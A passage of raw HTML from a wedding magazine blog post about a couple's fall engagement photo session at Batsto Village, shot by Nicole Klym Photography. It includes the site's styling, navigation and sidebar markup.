						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.kc-css-784414 P:first-child{display:none !important;}
.page-banner{
	display:none;
}
.register-block .sign-in:last-child,
.comments-rating{
	display:none !important;
}
.fav-icon {
 line-height: 2.3;
 color: #FF4061 !important;
}
.fav-icon:focus, .fav-icon:hover {
 color: #FF4061 !important;
}
.feature-block .feature-img .fa-close::before {
    content: "\f004" !important;
}
.feature-block .feature-img .fa-heart::before {
    content: "\f08a" !important;
}

.with_frm_style .vertical_radio .frm_checkbox label {
	text-indent: 4px;
}
.call-out-dtl p a{
	background-color:#000 !important;
	padding:12px 20px !important;
	border-radius:5px !important;
	color:#fff !important;
	text-transform:uppercase !important;
}
.signinbox .col-sm-7 .sign-in:last-child{
	display:none !important;
}
/*----28-05-21 modify----*/
.new-listing-nav-tabs li:last-child{
	display:none;
}
.mb30 {
  display:none;
}
.consider-item-block{
	display:none;
}
/* #new-lsiting-gallery-slider.off.owl-carousel{
	display: inline-block !important;
}
#new-lsiting-gallery-slider .item.gallery-block {
    width: 25%;
    display: inline-block;
}
#new-lsiting-gallery-slider .item.gallery-block:nth-of-type(1n+5){ opacity:.3; display:none } */
.new-listing-gallery-slider .overlay-bg{display:none;}
#new-lsiting-gallery-slider{
	position:relative;
	overflow:hidden;
}
#new-lsiting-gallery-slider .owl-nav.disabled{
	display:block !important;
	position:absolute;
	top: 50%;
	width:100%;
	margin:0px !important;
	padding:0px !important;
}


#new-lsiting-gallery-slider .owl-nav [class*="owl-"]{
	margin:0px;
	background: #ff4061;
border: 0px;
/* 	text-indent: -900000px; */
	overflow: hidden;
}
#new-lsiting-gallery-slider .owl-nav [class*="owl-"]::before{
	position:relative;
	font-family: 'FontAwesome';
	font-style: inherit;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display: inline-block;
	text-rendering: auto;
	speak: none;
	font-weight: normal;
}

#new-lsiting-gallery-slider .owl-nav .owl-prev::before{
		content: "\f060";
	color:#fff;
}
#new-lsiting-gallery-slider .owl-nav .owl-next::before{
		content: "\f061";
	color:#fff;
}
/*----28-05-21 modify----*/
@media(max-width: 959px){
.budget-category-table table th {
    padding-right: 15px;
    padding-left: 15px;
}	
.budget-category-table-block table tr.data-table-heading th {
    padding-left: 8px;
}
.create-category-block {
    padding: 15px;
    margin-bottom: 40px;
}	
.table-editable-icon {
    margin-right: 10px;
}	
.create-category-block .btn-default {
  padding: 10.5px 20px;
}
.call-out-dtl {
    padding-top: 60px;
    padding-bottom: 60px;
}	
.call-out-dtl .call-out-heading {
    margin-bottom: 40px;
    font-size: 30px;
}	
/* 	#new-lsiting-gallery-slider .item.gallery-block {
    width: 33.33%;
    display: inline-block;
}
#new-lsiting-gallery-slider .item.gallery-block:nth-of-type(1n+4){ opacity:.3; display:none } */
	
}
@media(max-width: 767px){
.table-editable-icon {
 margin-right: 0px;
}	
.create-category-block .btn-default {
 padding: 10.5px 40px;
}	
.form-budget .col-sm-4{
	text-align:center !important;	
}	
.heading-align {
  padding-left: 8px;
}	
.ml30 {
 margin-left: 8px;
}	
.table-editable-icon {
    white-space: nowrap;
}
.budget-category-full-table .budget-category-table-block table th {
    padding-top: 10px;
    padding-bottom: 10px;
}	
.data-table-heading .estimated-align, .data-table-heading .actual-align, .data-table-heading .paid-align, .data-table-heading .due-align, .data-table-heading .action-align {
    padding-top: 14px;
}
.budget-category-full-table .to-do-list-heading {
    line-height: 30px;
}	
.action-align {
    padding-left: 8px;
}	
.table-editable-icon i {
    font-size: 13px;
    margin-right: 6px;
}	
.budget-category-full-table .budget-category-table-block table td {
    padding-top: 10px;
    padding-bottom: 10px;
	text-transform: capitalize;
}
.due-align.hidden-xs{
	display:block !important;
	width:auto;
	border: none;
}
/* 	#new-lsiting-gallery-slider .item.gallery-block {
    width: 50%;
    display: inline-block;
}
#new-lsiting-gallery-slider .item.gallery-block:nth-of-type(1n+3){ opacity:.3; display:none } */
}
@media(max-width: 480px){
/*.panel-collapse.collapse.in .budget-category-table-block{
    width: 100%;
    overflow-x: scroll;
}	
.panel-collapse.collapse.in .budget-category-table-block table{
	width:500px;
}	
.data-table-heading2 .heading-align{
	white-space:nowrap;	
}*/	
.budget-category-table-block table th, .budget-category-table-block table td {
  font-size: 11px;
padding: 14px 4px 10px 8px !important;
}	
.panel-collapse.collapse.in .budget-category-table-block .form-control {
  height: 35px;
	padding: 6px 6px;
}	
.budget-category-full-table .to-do-list-heading {
    line-height: 20px;
    font-size: 11px;
}
.budget-category-table-block table td.budget_name {
 text-align: left;
 width: 190px;
}	
/*.data-table-heading2 .heading-align{
  width: 190px !important;		
}	*/
.budget-category-table-block table th.estimated-align {
    width: 190px;
}	
.budget-category-table-block table th.heading-align {
  width: 190px;
}	
.data-table-heading2 td{
	position:relative;
}
.data-table-heading2 .noicon{
	position:absolute;
	left:0px;
	top:35%;
}	

.budget-category-table-block table td span{
}
.textalign th, .textalign td{
	text-align:left !important;
}
.budget-category-table-block table tr.data-table-heading th {
    text-align: left;
}	
/* 		#new-lsiting-gallery-slider .item.gallery-block {
    width: 100%;
    display: inline-block;
}
#new-lsiting-gallery-slider .item.gallery-block:nth-of-type(1n+2){ opacity:.3; display:none } */
	
}





		</style>
		<style id="weddlist-dynamic-css" title="dynamic-css" class="redux-options-output">.nav-bar{background-color:#FFFFFF;}.top-nav-info{background:#000000;}.top-nav-info .top-text,.top-nav-info ul>li>a, .top-nav-info .top-text{color:#FFFFFF;}.social-btns .btn, .vendor-categories-block .meta-tags, .call-out-dtl .btn-pink, .meta-tag, .how-it-block .how-it-icon, .price-filter .ui-slider-handle.ui-state-default.ui-corner-all, .ui-slider-range.ui-widget-header.ui-corner-all, .sticky::before, .tag-sticky::before, .blog-search .btn-go, .tabs a.active, .pagination ul li.active a, .pagination .current, .pagination a:hover, .add-listing-image .star, .progress-pie-chart.gt-50, .ppc-progress .ppc-progress-fill, .to-do-list-action-tabs a:hover::before, .faq-nav-list ul li::before, .faq-panel .btn-default.faq-btn-minus, .contact-us-icon, .fav-icon:focus, .fav-icon:hover, .marker_box .label-primary, .faq-cat-box::before, .tag-cloud-link:hover, .woocommerce .woocommerce-main nav.woocommerce-pagination ul li .page-numbers.current,.woocommerce .woocommerce-main nav.woocommerce-pagination ul li a:hover,.woocommerce .woocommerce-main div.product form.cart .button,.woocommerce .woocommerce-main div.product .woocommerce-tabs ul.tabs li:hover a,.woocommerce .woocommerce-main div.product .woocommerce-tabs ul.tabs li.active a,.weddlist-header-icons .weddlist-header-wc-cart-link span.number-cart,.slick-prev-new, .slick-next-new,.pwd-eye span{background:#000000;}.read-more,.search-close:hover,.gallery-block .gallery-dtl i,.feature-block .feature-vendor,.feature-block .feature-vendor-bottom,.why-choose-main-block .section-heading span,.why-choose-icon ,.why-block .why-icon i,.testimonial-block .testimonial-dtl .date,.meta-tags li a:hover,.news-widget .latest-news-dtl .date,.upcoming-wedding-dtl .date,.about-our-icon i,.price-slider-amount > input,.feature-block .venue-vendor,.blog-sidebar .widget ul li a:hover,.blog-sidebar .widget ul li.active a,.blog-news-dtl .date,.add-listing-image a:hover,.btn-reply,.blog-next-pre .linked a:hover,.my-dashboard:hover .dashboard-date i,.my-dashboard .facts-number,.ppc-percents span,.your-plan-board .facts-number,.expire-dtl .expire-date,.faq-nav-list ul li.active a,.faq-nav-list ul li a:hover,.error-heading span,.error-sub-heading,.fav-icon,.post-password-form input[name="Submit"],.vendor_manage_listing .nav-tabs li.active a{color:#545150;}.btn-pink,.btn-media,.btn-default,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-main .woocommerce-cart-form__contents button, 
.woocommerce-main .woocommerce-cart-form__contents button.button:disabled[disabled], 
.woocommerce-main table.cart .coupon button,
.woocommerce-main .woocommerce-cart-form__contents button
.woocommerce button.button,.woocommerce #respond input#submit, .woocommerce a.button, 
.woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce .woocommerce-main #review_form #respond .form-submit input{background:#F48389;}.btn-pink,.btn-media,.btn-pink:hover, .btn-pink:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-main .woocommerce-cart-form__contents button, 
.woocommerce-main .woocommerce-cart-form__contents button.button:disabled[disabled], 
.woocommerce-main table.cart .coupon button,
.woocommerce-main .woocommerce-cart-form__contents button
.woocommerce button.button,.woocommerce #respond input#submit, .woocommerce a.button, 
.woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce .woocommerce-main #review_form #respond .form-submit input{color:#F2F2F2;}.btn-pink:hover, .btn-pink:focus,.btn-pink:hover::before,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce-main .woocommerce-cart-form__contents button:hover, 
.woocommerce-main .woocommerce-cart-form__contents button.button:disabled[disabled], 
.woocommerce-main table.cart .coupon button:hover,
.woocommerce-main .woocommerce-cart-form__contents button:hover,
.woocommerce button.button:hover,.woocommerce #respond input#submit, .woocommerce a.button:hover,
.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce .woocommerce-main #review_form #respond .form-submit input:hover{background:#EAA09F;}.btn-pink:hover, .btn-pink:focus,.btn-pink:hover::before,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce-main .woocommerce-cart-form__contents button:hover, 
.woocommerce-main .woocommerce-cart-form__contents button.button:disabled[disabled], 
.woocommerce-main table.cart .coupon button:hover,
.woocommerce-main .woocommerce-cart-form__contents button:hover,
.woocommerce button.button:hover,.woocommerce #respond input#submit, .woocommerce a.button:hover,
.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,,.woocommerce .woocommerce-main #review_form #respond .form-submit input:hover{color:#FFFFFF;}body{font-family:Quicksand;font-weight:normal;font-style:normal;color:#333;font-size:14px;}h1{font-family:Lora;font-weight:normal;font-style:normal;color:#333;font-size:52px;}h2{font-family:Lora;font-weight:normal;font-style:normal;color:#333;font-size:46px;}h3{font-family:Lora;font-weight:normal;font-style:normal;color:#333;font-size:32px;}h4{font-family:Lora;font-weight:normal;font-style:normal;color:#333;font-size:18px;}h5{font-family:Lora;font-weight:normal;font-style:normal;color:#333;font-size:17px;}h6{font-family:Lora;font-weight:normal;font-style:normal;color:#333;font-size:16px;}.footer-main-block a{color:#F48289;}.footer-main-block a:hover{color:#FAC2C1;}.footer-main-block .footer-heading{color:#FFFFFF;}.footer-main-block p{color:#FFFFFF;}.copyright-block{background:#F48289;}</style>
</head>

<body class="wp-singular post-template-default single single-post postid-18251 single-format-standard wp-custom-logo wp-theme-weddlist wp-child-theme-weddlist-child-theme kc-css-system sfsi_actvite_theme_cute post-fall-engagement-session-at-batsto-village-by-nicole-klym-photography">

<!-- preloader -->


<!-- end preloader -->



<div class="header-options">

	
    <div class="top-nav-info">

      <div class="container">

        <div class="row">

          <div class="col-md-5">

            <div class="top-text">For ALL Couples Getting Married</div>

          </div>

          <div class="col-md-7">

            <div class="top-detail text-right">	

              <div class="menu-topbar-menu-container"><ul id="menu-topbar-menu" class="listnone"><li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://contemporaryweddingsmagazine.com/help/">Help</a></li>
<li id="menu-item-52" class="nmr-logged-out menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://contemporaryweddingsmagazine.com/join-now/">Join Now</a></li>
<li class="search-btn search-icon text-center"><a role="button" data-toggle="collapse" href="#searcharea" aria-expanded="false"> <i class="fa fa-search"></i> </a></li></ul></div>              

            </div>

          </div>

        </div>

          <!-- search-header -->

          <div class="search-header">

            <div class="container">

            <form method="get" action="https://contemporaryweddingsmagazine.com/">

              <input type="search" name="s" class="search-box" placeholder="Search"/>

              <a href="javascript:void(0);" class="fa fa-times search-close"></a>

            </form>

            </div>

          </div>

          <!-- end search-header -->    

      </div>

    </div>

      

    <div id="nav-bar" class="nav-bar">

        <div class="container">

          <div class="row">

            <div class="col-md-2 col-sm-3">

              <div class="wedding-logo">

                <a href="https://contemporaryweddingsmagazine.com/"><img id="logo" src="https://contemporaryweddingsmagazine.com/wp-content/uploads/2019/02/cwmag-logo.png" alt="Contemporary Weddings Magazine"  class="logoimg img-responsive" /></a>
              </div>

            </div>

            <div class="col-md-10 col-sm-9">

                       

            
              <div class="navigation">

                <div id="cssmenu">

                    <ul id="menu-main-menu" class=""><li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-53"><a href="https://contemporaryweddingsmagazine.com/">Home</a></li>
<li id="menu-item-28547" class="dropdown-togglemenu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28547"><a href="https://contemporaryweddingsmagazine.com/about-us/" class="dropdown-toggle" data-toggle="dropdown" >The Magazine <span class="fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li > <a href="https://contemporaryweddingsmagazine.com/about-us/">About CWeddingsMag</a></li>
	<li > <a href="https://issuu.com/cbmag">Digital Editions</a></li>
</ul>
</li>
<li id="menu-item-1551" class="dropdown-togglemenu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1551"><a href="https://contemporaryweddingsmagazine.com/local-resources/" class="dropdown-toggle" data-toggle="dropdown" >Local Resources <span class="fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li > <a href="https://contemporaryweddingsmagazine.com/honeymoon-sweepstakes/">Honeymoon Sweepstakes</a></li>
	<li > <a href="https://contemporaryweddingsmagazine.com/wedding-events/">Wedding Events</a></li>
	<li > <a href="https://contemporaryweddingsmagazine.com/wedding-venue-guide/">Wedding Venue Guide</a></li>
</ul>
</li>
<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://contemporaryweddingsmagazine.com/real-wedding/">Real Weddings</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-69"><a href="https://contemporaryweddingsmagazine.com/blog/">Blog</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://contemporaryweddingsmagazine.com/contact-1/">Contact</a></li>
</ul> 

                </div>

              </div>

              
            </div>        

          </div>

        </div>

    </div>

</div>

		<section id="page-banner" class="page-banner" style="background-image: url('');"> 
			<div class="overlay-bg"></div>
			<div class="container">
			  <div class="banner-dtl text-center">
				<div class="banner-heading"><h2>Fall Engagement Session at Batsto Village by Nicole Klym Photography</h2></div>				<div class="breadcrumb-block">
				  <ol class="breadcrumb">
					<li><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Contemporary Weddings Magazine." href="https://contemporaryweddingsmagazine.com" class="home" ><span property="name">Contemporary Weddings Magazine</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://contemporaryweddingsmagazine.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Engagement Photography Category archives." href="https://contemporaryweddingsmagazine.com/category/engagement-photography/" class="taxonomy category" ><span property="name">Engagement Photography</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Fall Engagement Session at Batsto Village by Nicole Klym Photography</span><meta property="url" content="https://contemporaryweddingsmagazine.com/fall-engagement-session-at-batsto-village-by-nicole-klym-photography/"><meta property="position" content="4"></span></li>
				  </ol>
				</div>        
							  </div>
			</div>
		</section>
		<div class="main-container blog-main-block">
  <div class="container">
    <div class="row">
      <div class="col-md-8 content-left"><!-- content left -->
			<div class="blog-block">
	<div  id="post-18251" class="post-18251 post type-post status-publish format-standard has-post-thumbnail hentry category-engagement-photography category-engagement-planning category-engagements tag-batsto-village tag-batsto-village-engagement tag-contemporary-weddings-magazine tag-cwm-vendor tag-engagement-photography tag-engagement-ring-inspirtation tag-engagement-session tag-fall-engagement tag-new-jersey-engagement tag-new-jersey-fall-engagement tag-nicole-klym tag-nicole-klym-photography tag-nj-engagement tag-nj-engagement-session tag-nj-fall-engagement">
	        <div class="blog-dtl">
              <ul class="meta-tags blog-underline">
                <li class="posted-on"><a href="https://contemporaryweddingsmagazine.com/fall-engagement-session-at-batsto-village-by-nicole-klym-photography/" rel="bookmark"><time class="entry-date published updated" datetime="2017-10-18T10:59:51+00:00">October 18, 2017</time></a></li> <li class="author">by <span class="author vcard"><a class="url fn n" href="https://contemporaryweddingsmagazine.com/author/admin/">admin</a></span></li>                 <li><a href="https://contemporaryweddingsmagazine.com/fall-engagement-session-at-batsto-village-by-nicole-klym-photography/#respond" class="post-comment link" >One Comment</a>                </li>
              </ul>
            <div class="entry-content">
                <p>Grab a cup of coffee and cozy up on the couch. It&#8217;s time for a late morning break to browse through Jill and Justin&#8217;s engagement session! Captured by <a href="http://www.nicoleklym.com" target="_blank" rel="noopener">Nicole Klym Photography</a>, this adorable duo spent their session walking the trails throughout the quaint and scenic, <a href="http://www.batstovillage.org/" target="_blank" rel="noopener">Batsto Village</a>. And just by looking at these engagement images, it&#8217;s evident how smitten Jill and Justin are for each other. See for yourself below.</p>
<p>&nbsp;</p>

<p>Location: <a href="http://www.batstovillage.org" target="_blank" rel="noopener">Batsto Village</a> / Photography: <a href="https://contemporaryweddingsmagazine.com/convendor/nicole-klym-photography/" target="_blank" rel="noopener">Nicole Klym Photography</a> / Makeup Artist: Frankie Gippetti</p>
            </div><!-- .entry-content -->
        </div>
	</div>
<div class="blog-dtl-social">
    <div class="row">
      <div class="col-sm-8">
        <div class="blog-dtl-tags">
          <div class="tags-heading">
          <span> Tags: <a href="https://contemporaryweddingsmagazine.com/tag/batsto-village/" rel="tag">Batsto Village</a>, <a href="https://contemporaryweddingsmagazine.com/tag/batsto-village-engagement/" rel="tag">Batsto Village Engagement</a>, <a href="https://contemporaryweddingsmagazine.com/tag/contemporary-weddings-magazine/" rel="tag">Contemporary Weddings Magazine</a>, <a href="https://contemporaryweddingsmagazine.com/tag/cwm-vendor/" rel="tag">CWM Vendor</a>, <a href="https://contemporaryweddingsmagazine.com/tag/engagement-photography/" rel="tag">Engagement Photography</a>, <a href="https://contemporaryweddingsmagazine.com/tag/engagement-ring-inspirtation/" rel="tag">Engagement Ring Inspirtation</a>, <a href="https://contemporaryweddingsmagazine.com/tag/engagement-session/" rel="tag">Engagement Session</a>, <a href="https://contemporaryweddingsmagazine.com/tag/fall-engagement/" rel="tag">Fall Engagement</a>, <a href="https://contemporaryweddingsmagazine.com/tag/new-jersey-engagement/" rel="tag">New Jersey Engagement</a>, <a href="https://contemporaryweddingsmagazine.com/tag/new-jersey-fall-engagement/" rel="tag">New Jersey Fall Engagement</a>, <a href="https://contemporaryweddingsmagazine.com/tag/nicole-klym/" rel="tag">Nicole Klym</a>, <a href="https://contemporaryweddingsmagazine.com/tag/nicole-klym-photography/" rel="tag">Nicole Klym Photography</a>, <a href="https://contemporaryweddingsmagazine.com/tag/nj-engagement/" rel="tag">NJ Engagement</a>, <a href="https://contemporaryweddingsmagazine.com/tag/nj-engagement-session/" rel="tag">NJ Engagement Session</a>, <a href="https://contemporaryweddingsmagazine.com/tag/nj-fall-engagement/" rel="tag">NJ Fall Engagement</a></span>          </div>
        </div>
      </div>
      <div class="col-sm-4">
		              <ul class="social-btns text-right">
                <li><a href="http://www.facebook.com/sharer.php?u=https://contemporaryweddingsmagazine.com/fall-engagement-session-at-batsto-village-by-nicole-klym-photography/" target="_blank" class="btn facebook"><i class="fa fa-facebook"></i></a></li>
                <li><a href="https://twitter.com/share?url=https://contemporaryweddingsmagazine.com/fall-engagement-session-at-batsto-village-by-nicole-klym-photography/&#038;text=Fall%20Engagement%20Session%20at%20Batsto%20Village%20by%20Nicole%20Klym%20Photography&#038;hashtags=Contemporary%20Weddings%20Magazine" target="_blank" class="btn twitter"><i class="fa fa-twitter"></i></a></li>
                <li><a href="https://plus.google.com/share?url=https://contemporaryweddingsmagazine.com/fall-engagement-session-at-batsto-village-by-nicole-klym-photography/" target="_blank" class="btn google"><i class="fa fa-google-plus"></i></a></li>
                <li><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://contemporaryweddingsmagazine.com/fall-engagement-session-at-batsto-village-by-nicole-klym-photography/" target="_blank" class="btn linkedin"><i class="fa fa-linkedin"></i></a><li>          
              </ul>
              </div>
    </div>
</div>

</div>
			<div class="blog-next-pre">
				<div class="row">
					<div class="blog-next-pre-left">
						<div class="col-xs-6 next-post">
						<!-- previous post title with link -->
													<h4 class="prev-link linked"><a href="https://contemporaryweddingsmagazine.com/rustic-nj-wedding-at-lake-valhalla-club-by-cody-raisig-photography/" rel="prev"><i class="fa fa-long-arrow-left"></i> Rustic NJ Wedding at Lake Valhalla Club by Cody Raisig Photography</a></h4>
												</div>
						<div class="col-xs-6 prev-post pull-right">
						<!--  next post title with link -->
													<h4 class="next-link linked"><a href="https://contemporaryweddingsmagazine.com/tropical-destination-wedding-in-costa-rica-by-paris-photographer-pierre/" rel="next">Tropical Destination Wedding in Costa Rica by Paris Photographer Pierre <i class="fa fa-long-arrow-right"></i></a></h4>
												</div>
					</div>
				</div>
			</div>
		
<div id="comments" class="comments-area blog-comments comments">
	
    <div class="leave-reply-block">
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fall-engagement-session-at-batsto-village-by-nicole-klym-photography/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://contemporaryweddingsmagazine.com/wp-login.php?redirect_to=https%3A%2F%2Fcontemporaryweddingsmagazine.com%2Ffall-engagement-session-at-batsto-village-by-nicole-klym-photography%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	    </div>
</div><!-- #comments -->
       </div>
      <!-- /.content left -->
       <div class="col-md-4 blog-sidebar"><!-- blog-sidebar -->
			                <section id="search-2" class="sidebar-widget widget-box widget widget_search"><div class="blog-search text-right">
  <form method="get" action="https://contemporaryweddingsmagazine.com/">
    <input name="s" class="form-control" placeholder="Enter Keyword" type="text" value="">
    <button type="submit" class="btn btn-go">Go</button>
  </form>
</div></section>
		<section id="recent-posts-2" class="sidebar-widget widget-box widget widget_recent_entries">
		<h4 class="blog-sidebar-heading">Recent Blog Posts</h4>
		<ul>
											<li>
					<a href="https://contemporaryweddingsmagazine.com/a-feminine-nj-bridal-shower/">A Feminine NJ Bridal Shower</a>
									</li>
											<li>
					<a href="https://contemporaryweddingsmagazine.com/watters-fall-2024-wedding-gown-collection/">Watters Fall 2024 Wedding Gown Collection</a>
									</li>
											<li>
					<a href="https://contemporaryweddingsmagazine.com/coastal-bay-head-nj-engagement-session/">Coastal Bay Head NJ Engagement Session</a>
									</li>
											<li>
					<a href="https://contemporaryweddingsmagazine.com/summer-proposal-at-longwood-gardens/">Summer Proposal at Longwood Gardens</a>
									</li>
											<li>
					<a href="https://contemporaryweddingsmagazine.com/cherry-blossom-engagement-session-by-christine-hazel-photography/">Cherry Blossom Engagement Session by Christine Hazel Photography</a>
									</li>
					</ul>

		</section><section id="categories-2" class="sidebar-widget widget-box widget widget_categories"><h4 class="blog-sidebar-heading">Categories</h4><form action="https://contemporaryweddingsmagazine.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="314">Bouquets &amp; Tablescapes</option>
	<option class="level-0" value="2178">Bridal Showers</option>
	<option class="level-0" value="161">Bridesmaid Dresses</option>
	<option class="level-0" value="783">Destination Weddings</option>
	<option class="level-0" value="3237">Elopements</option>
	<option class="level-0" value="3179">Engagement Photography</option>
	<option class="level-0" value="2098">Engagement Planning</option>
	<option class="level-0" value="66">Engagements</option>
	<option class="level-0" value="5243">Fashion</option>
	<option class="level-0" value="2051">Features &amp; Sponsored Posts</option>
	<option class="level-0" value="2030">Flowers</option>
	<option class="level-0" value="113">Honeymoon Locations &amp; Travel</option>
	<option class="level-0" value="4300">LGBT Weddings</option>
	<option class="level-0" value="1013">Local Bridal Shows</option>
	<option class="level-0" value="126">News and Info</option>
	<option class="level-0" value="2778">NJ Weddings</option>
	<option class="level-0" value="3065">NY Weddings</option>
	<option class="level-0" value="4">Photographer</option>
	<option class="level-0" value="60">Photography</option>
	<option class="level-0" value="61">Real Weddings</option>
	<option class="level-0" value="214">Services</option>
	<option class="level-0" value="3169">Styled Shoots</option>
	<option class="level-0" value="4725">Trash The Dress</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="1970">Vendor Spotlight</option>
	<option class="level-0" value="104">Wedding Details</option>
	<option class="level-0" value="88">Wedding Fashions</option>
	<option class="level-0" value="100">Wedding Films</option>
	<option class="level-0" value="167">Wedding Inspirations</option>
	<option class="level-0" value="2908">Wedding Rings</option>
	<option class="level-0" value="457">Wedding Tips &amp; Advice</option>
	<option class="level-0" value="63">Wedding Venues</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</section>                     
       </div>
      <!-- /.blog-sidebar -->        
    </div>
  </div>		
</div><!-- /.main-block -->

<div id="footer" class="footer-main-block">

    <div class="container">

      <div class="footer-block">

        <div class="row">

          <div class="col-md-4 col-sm-6">

              <div id="text-2" class="widget_text about-widget footer-widget"><h4 class="footer-heading">About CWeddingsMag</h4>			<div class="textwidget"><div class="about-dtl">
<p>The Contemporary Weddings Magazine team share a passion for all things wedding. Our premier publication is available on newsstands, in bookstores, at wedding expos and events, and at fine wedding retailers throughout the NJ/NY Area. We focus on the best in local weddings, expertise and artistry, while sharing trends and design<span class="x_Apple-converted-space"> </span>to inspire engaged couples.</p>
</div>
</div>
		</div>           

          </div>

          <div class="col-md-2 col-sm-6">

              <div id="nav_menu-1" class="widget_nav_menu footer-widget"><h4 class="footer-heading">Pages</h4><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-53"><a href="https://contemporaryweddingsmagazine.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28547"><a href="https://contemporaryweddingsmagazine.com/about-us/">The Magazine</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28548"><a href="https://contemporaryweddingsmagazine.com/about-us/">About CWeddingsMag</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28513"><a href="https://issuu.com/cbmag">Digital Editions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1551"><a href="https://contemporaryweddingsmagazine.com/local-resources/">Local Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1839"><a href="https://contemporaryweddingsmagazine.com/honeymoon-sweepstakes/">Honeymoon Sweepstakes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1840"><a href="https://contemporaryweddingsmagazine.com/wedding-events/">Wedding Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1838"><a href="https://contemporaryweddingsmagazine.com/wedding-venue-guide/">Wedding Venue Guide</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://contemporaryweddingsmagazine.com/real-wedding/">Real Weddings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-69"><a href="https://contemporaryweddingsmagazine.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://contemporaryweddingsmagazine.com/contact-1/">Contact</a></li>
</ul></div></div>           

          </div>

          <div class="col-md-3 col-sm-6">

              <div id="weddlist_popular_post-2" class="widget_weddlist_popular_post footer-widget"><h4 class="footer-heading">Popular Posts</h4>	<div class="blog-latest-news">
	          <div class="blog-news">
        	<div class="row">
                <div class="blog-news-img col-xs-4">
